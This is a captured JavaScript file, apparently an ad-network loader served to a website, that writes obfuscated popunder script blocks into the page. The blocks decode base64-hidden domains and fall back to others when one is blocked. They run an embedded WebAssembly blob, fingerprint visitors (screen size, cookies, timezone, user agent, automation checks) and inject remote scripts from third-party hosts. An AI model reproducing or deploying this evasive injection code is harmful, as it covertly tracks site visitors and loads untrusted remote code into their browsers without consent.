

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://j.gold-usergeneratedcontent.net/nozomi4.js
body_size: 6211
content:
(function(){
var nozomi_list = ["<script type=\"text/javascript\" data-cfasync=\"false\">\n/*<![CDATA[/* */\n(function(){var c=window,p=\"b45733668380a40e7645c5fe054a6989\",b=[[\"siteId\",323*144-53-712-623+1861618],[\"minBid\",0],[\"popundersPerIP\",\"0\"],[\"delayBetween\",0],[\"default\",false],[\"defaultPerDay\",0],[\"topmostLayer\",\"never\"]],f=[\"d3d3LmRpc3BsYXl2ZXJ0aXNpbmcuY29tL2ovYmFtYXpldWkubWluLmpz\",\"ZDNtem9rdHk5NTFjNXcuY2xvdWRmcm9udC5uZXQvYS9UTXRSL3R0d2l4Lm1pbi5jc3M=\",\"d3d3LnpqbHNkd2N5dGtxbC5jb20vZVJXYkV0L21hbWF6ZXVpLm1pbi5qcw==\",\"d3d3LmRrbnpnYWZ5Yy5jb20vWG92WVQvTlBjdUkvbnR3aXgubWluLmNzcw==\"],y=-1,k,w,z=function(){clearTimeout(w);y++;if(f[y]&&!(1795500468000<(new Date).getTime()&&1<y)){k=c.document.createElement(\"script\");k.type=\"text/javascript\";k.async=!0;var i=c.document.getElementsByTagName(\"script\")[0];k.src=\"https://\"+atob(f[y]);k.crossOrigin=\"anonymous\";k.onerror=z;k.onload=function(){clearTimeout(w);c[p.slice(0,16)+p.slice(0,16)]||z()};w=setTimeout(z,5E3);i.parentNode.insertBefore(k,i)}};if(!c[p]){try{Object.freeze(c[p]=b)}catch(e){}z()}})();\n/*]]>/* */\n</script>\r\n","<script data-cfasync=\"false\">!function(){\"use strict\";for(var n=decodeURI(\"wd%60andp%5EjZd%5CZZQP_%5DQYUNURVWGLIECONDPP?MCIL:BI;%3C65?%3C/6:0%3Eq%3C,3-%25160-+-%7D%20%20%7Dyyut#t%20v$v!ryz!nQ%7BkrvhrmabcAkh%5Bbfkjaie%5EUbPZYUY%5D%5DIUIJ%5EIIQOOSMP%3CAS%3E%3E9D886=3;=05/-5*(/)'/+1)#%7C%20(yzzvzzv)yp%25x%7Brkj%7Cltfeffggvonih%5D%5C%5Bcba%5CZk%5BSRcW_dPSa%60MN%5DLWKMJITWOJAAKKK:=v?vCB%3E@@o8%22+;604,C2$+%25%222#1)%7C-!&$CBQTedSPj33H76o4EEEEEEEEEEEEEEEEEEEEEEEEEEKKKKKKKKKKKKKKKKKKKKKKKKKK__________3&%3Cv16#'m,%25).,T%3C~xPO9ls964%7D3HE/af1%7D2.9-+Z'$%208T%25%7DXc%60nZ%5EwJ%7Bx?Y%5EKO+%5BIQVPNSMR?CMM9IJ4D63=%3C~-,%3C,=j=-,*6(/*42.%7D3)xk%7C#z#%7C(~oXRRk%5Dolwyjjvbagnraoa%60hidXj%5Bce_gU%5DR%5C%5ENYUWY*JTWJPRHCKP%3CNBGE%5D,=AdbXKUEc%60REOs'(l16&,G%5E-,'~w,%7B))rqt%7Cppqr%7D%7D%7DzptlpreblRrln%5Ca%5E%60kjeg-!%20SUO%60eYMPM%5B:NQH%5CPND-CBN?M%3C8J6%60./qp%7C!rKV?=.S%5D+%25/5&\").replace(/((\\x40){2})/g,\"$2\").split(\"\").map(((n,t)=>{const r=n.charCodeAt(0)-32;return r>=0&&r<95?String.fromCharCode(32+(r+t)%95):n})).join(\"\"),t=[0,9,16,23,29,35,41,47,53,59,65,71,75,79,80,81,91,104,107,110,112,115,123,126,131,134,141,143,149,155,161,174,178,180,181,187,188,190,192,194,197,200,204,208,213,219,226,234,241,250,251,251,257,265,267,268,273,275,279,280,281,343,357,358,359,362,372,388,400,401,411,423,425,430,433,435,441,445,450,472,473,476,482,490,496,506,517,541,546,553,560,566,578,586,593,610,615,616,617,623,624,629,634],r=0;r<t.length-1;r++)t[r]=n.substring(t[r],t[r+1]);var o=[t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8],t[9],t[10]];o.push(o[1]+t[11]);var e=window,s=e.Math,c=e.Error,i=e.RegExp,u=e.document,l=e.navigator,h=e.Uint8Array;r=[t[12],o[7],t[13]+o[8],t[14]+o[8],t[15],t[16],t[17],t[18],t[19],t[20],t[21]];const E=t[22]+o[10],f={2:E+t[23],15:E+t[23],9:E+o[4],16:E+o[4],10:E+o[3],17:E+o[3],19:E+t[24],20:E+t[24],21:E+t[24]},a=t[25]+o[10],K={2:o[2],15:o[2],9:o[4],16:o[4],10:o[3],17:o[3],5:t[26],7:t[26],19:t[24],20:t[24],21:t[24]},d={15:t[27],16:t[28],17:t[29],19:o[6],20:o[6],21:o[6]},C=t[30],v=C+t[31],w=C+o[7],D=t[32]+o[1]+t[33],p=t[34],B=p+(o[1]+t[35]),P=p+o[11],_=p+(o[11]+t[36]),g=[t[37],t[38],t[39],t[40],t[41],t[42],t[43],t[44],t[45],t[46]],y={0:t[47],1:t[48]};class M extends c{constructor(n,o=0,s){super(n+(s?t[49]+s:t[50])),this[r[0]]=y[o],e.Object.setPrototypeOf(this,M.prototype)}}function x(n,r,o){try{return t[51],n()}catch(n){if(r)return r(n)}}const I=n=>{const[o]=n.split(t[53]);let[e,s,c]=((n,t)=>{let[r,o,...e]=n.split(t);return o=[o,...e].join(t),[r,o,!!e.length]})(n,t[54]);c&&x((()=>{throw new M(t[55])}),typeof handleException===t[52]?n=>{null===handleException||void 0===handleException||handleException(n)}:undefined);const u=new i(t[56]+o+t[57],t[58]),[l,...h]=e.replace(u,t[50]).split(t[59]);return{protocol:o,origin:e,[r[1]]:l,path:h.join(t[59]),search:s}},R=36e5,U=t[60],j=[[97,122],[65,90],[48,57]],N=t[61],S=(n,t)=>s.floor(s.random()*(t-n+1))+n;function b(n){let r=t[50];for(let t=0;t<n;t++)r+=U.charAt(s.floor(s.random()*U.length));return r}const k=()=>{const n=g[S(0,g.length-1)],r=S(0,1)?S(1,999999):(n=>{let r=t[50];for(let t=0;t<n;t++)r+=e.String.fromCharCode(S(97,122));return r})(S(2,6));return n+t[62]+r},z=(n,r)=>(null==n?void 0:n.length)?n.split(t[63]).map((n=>{const o=n.indexOf(t[62])+1,e=n.slice(0,o),s=n.slice(o);return e+r(s)})).join(t[63]):t[50],J=(n,r)=>{const{search:o,origin:c}=I(n),i=o?o.split(t[63]):[],[u,l]=((n,t)=>{const r=[],o=[];return n.forEach((n=>{n.indexOf(t)>-1?o.push(n):r.push(n)})),[r,o]})(i,C);if(!u.length)return n;const h=((n,t)=>{const r=[],o=S(n,t);for(let n=0;n<o;n++)r.push(k());return r})(...i.length>4?[0,2]:[5,9]),E=t[64]+r;u.indexOf(E)<0&&u.push(E);const f=(n=>{const t=[...n];let r=t.length;for(;0!==r;){const n=s.floor(s.random()*r);r--,[t[r],t[n]]=[t[n],t[r]]}return t})([...u,...h]);let a=((n,r)=>{const o=(n=>{let t=n%71387;return()=>t=(23251*t+12345)%71387})((n=>n.split(t[50]).reduce(((n,t)=>31*n+t.charCodeAt(0)&33554431),19))(n)),s=(c=r,z(c,e.decodeURIComponent)).split(t[50]).map((n=>((n,t)=>{const r=n.charCodeAt(0);for(const n of j){const[o,s]=n;if(r>=o&&r<=s){const n=s-o+1,c=o+(r-o+t())%n;return e.String.fromCharCode(c)}}return n})(n,o))).join(t[50]);var c;return n+t[63]+(n=>z(n,e.encodeURIComponent))(s)})(b(S(2,6))+t[62]+b(S(2,6)),f.join(t[63]));return l.length>0&&(a+=t[63]+l.join(t[63])),c+t[54]+a},O=n=>Q(n)?S(n-R,n+R):n,Q=n=>n<17669664e5||n>=17671392e5,Y=n=>{const r=new i(v+t[65]).exec(n.location.href),o=r&&r[1]&&+r[1];return o&&!e.isNaN(o)?r[2]?O(o):o:O(e.Date.now())},Z=new i(t[67]);function W(n,r){const o=function(n){const r=new i(w+t[66]).exec(n.location.href);return r&&r[1]?r[1]:null}(n);return o?r.replace(Z,t[68]+o+t[59]):r}function A(){if(l){const n=/Mac/.test(l.userAgent)&&l[N]>2,t=/iPhone|iPad|iPod/.test(l.userAgent);return n||t}return!1}function T(){return l&&/android/i.test(l.userAgent)}const $=o[0];function m(){return t[71]+o[9]in e||t[72]+o[9]in e||t[73]+o[9]+t[74]in e||x((()=>!!(e[$]||l[$]||u.documentElement.getAttribute($))),(()=>!1))||t[75]in e||t[76]in e||t[77]in e||t[78]in e||t[32]+o[0]+t[79]+o[5]+t[80]in u||(A()||T())&&l&&/Mobi/i.test(l.userAgent)&&!function(){try{return u.createEvent(t[69]),t[70]in u.documentElement}catch(n){return!1}}()||function(){const n=t[81],r=t[82],o=t[83],s=t[84],c=t[85];let u=!1;var h,E;return l&&e[n]&&(T()||A())&&(u=l[N]<2&&new i(t[86]).test(l[r]),A()&&(u=u&&(h=l[o],E=t[87],!(h.indexOf(E)>-1))&&e[n][s]<32&&!!e[n][c])),u}()}const q=t[89];function H(){if(((n,o=e)=>{const[s]=((n,o)=>{let e;try{if(e=o[n],!e)return[!1,e];const s=t[32]+n+t[88];return e[r[2]](s,s),e[r[3]](s)!==s?[!1,e]:(e[r[4]](s),[!0])}catch(n){return[!1,e,n]}})(n,o);return s})(t[91]))try{const n=e.localStorage[r[3]](q);return[n?e.JSON.parse(n):null,!1]}catch(n){return[null,!0]}return[null,!0]}function V(n,r,o){let e=(/https?:\\/\\//.test(n)?t[50]:t[92])+n;return r&&(e+=t[59]+r),o&&(e+=t[54]+o),e}const X=(()=>{var n;const[o,s]=H();if(!s){const s=null!==(n=function(n){if(!n)return null;const r={};return e.Object.keys(n).forEach((o=>{const s=n[o];(function(n){const r=null==n?void 0:n[0],o=null==n?void 0:n[1];return typeof r===t[90]&&e.isFinite(+o)&&o>e.Date.now()})(s)&&(r[o]=s)})),r}(o))&&void 0!==n?n:{};e.localStorage[r[2]](q,e.JSON.stringify(s))}return{get:n=>{const[t]=H();return null==t?void 0:t[n]},set:(n,t,o)=>{const c=[t,e.Date.now()+1e3*o],[i]=H(),u=null!=i?i:{};u[n]=c,s||e.localStorage[r[2]](q,e.JSON.stringify(u))}}})(),G=(L=X,(n,t)=>{const{[r[1]]:o,path:e,search:s}=I(n),c=L.get(o);if(c)return[V(c[0],e,s),!1];if((null==t?void 0:t[r[5]])&&(null==t?void 0:t[r[6]])){const{[r[1]]:n}=I(null==t?void 0:t[r[5]]);return n!==o&&L.set(o,t[r[5]],t[r[6]]),[V(t[r[5]],e,s),!0]}return[n,!1]});var L;const F=[1,3,6,5,8,9,10,11,12,13,14,18,22],nn=t[93],tn=t[94];class rn{constructor(n,t,o){this.t=n,this.o=t,this.i=o,this.u=u.currentScript,this.l=n=>this.h.then((t=>t&&t[r[7]](this.K(n)))),this.C=n=>h.from(e.atob(n),(n=>n.charCodeAt(0))),this.v=n=>0!=+n,this.h=this.D(),this[r[8]]=this.p(),e[D]=this[r[8]],e[_]=J}in(n){!this.v(n)||e[a+K[n]]||e[f[n]]||this.B(n)}B(n){this.l(n).then((r=>{e[P+K[n]]=this.o;const s=this.P(),i=d[n],l=G(W(e,r))[0];if(i){const r=t[95]+i,e=u.querySelector(o[5]+t[96]+r+t[97]);if(!e)throw new c(t[98]+n);const l=e.getAttribute(r).trim();e.removeAttribute(r),s.setAttribute(r,l)}s.src=l,u.head.appendChild(s)}))}p(){return e[B]={},e.Promise[r[9]](F.map((n=>this.l(n).then((t=>{e[B][n]=t?W(e,t):void 0}))))).then((()=>!0))}K(n){const r=l?l.userAgent:t[50],o=e.location.hostname||t[50],s=e.innerHeight,c=e.innerWidth,i=e.sessionStorage?1:0,h=u.cookie?u.cookie.length:0,E=this._(),f=m()?1:0;return[s,c,i,Y(e),0,n,o.slice(0,100),h,E,r.slice(0,15),f].join(t[99])}_(){const n=(new e.Date)[tn]();return!n||n>720||n<-720?0:720+n}D(){const n=e.WebAssembly&&e.WebAssembly.instantiate;return n?n(this.C(this.t),{}).then((({[r[10]]:{exports:n}})=>{const o=n.memory,s=n[r[7]],c=new e.TextEncoder,i=new e.TextDecoder(t[100]);return{[r[7]]:n=>{const t=c.encode(n),r=new h(o.buffer,0,t.length);r.set(t);const e=r.byteOffset+t.length,u=s(r,t.length,e),l=new h(o.buffer,e,u);return i.decode(l)}}})):e.Promise.resolve(null)}P(){const n=u.createElement(o[5]);return e.Object.assign(n.dataset,{[nn]:t[101]},this.u?this.u.dataset:{}),n.async=!0,n}}!function(){const n=new rn(\"AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/A34gACABQQMQAiEKIAAgAUEFEAIhDEGwCCgCACIDQTJqIgQgBGxB6AdsIQUCQCAKQoCYuvqxM31C/4/[base64]/n1h4nAE=\",\"12\",\"1.1.5-st\");e[\"owmevuyu\"]=t=>n.in(t)}()}();</script>\n<script data-cfasync=\"false\" data-clocid=\"1918291\" async src=\"//footbathmockerpurse.com/on.js\" onerror=\"owmevuyu(15)\" onload=\"owmevuyu(15)\"></script>"];
const code = nozomi_list[Math.floor(Math.random() * nozomi_list.length)];

document.open();
try {
        document.write(code);
} catch (e) {
        console.error(e);
}
document.close();

})();